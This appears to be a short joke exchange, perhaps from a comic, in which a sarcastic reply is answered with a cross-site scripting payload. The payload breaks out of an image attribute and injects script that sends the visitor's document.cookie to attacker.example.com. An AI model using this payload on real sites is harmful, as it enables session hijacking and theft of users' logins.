 Ooh, that’s soooo malicious,
I’m totally shaking right now
•

Fine. How about this.
!
!

•

image = /images/add.gif"><script type="text/
javascript">document.write('<img src="http://
attacker.example.com/session.php?' +
document.cookie + '">'); </script><img src="

 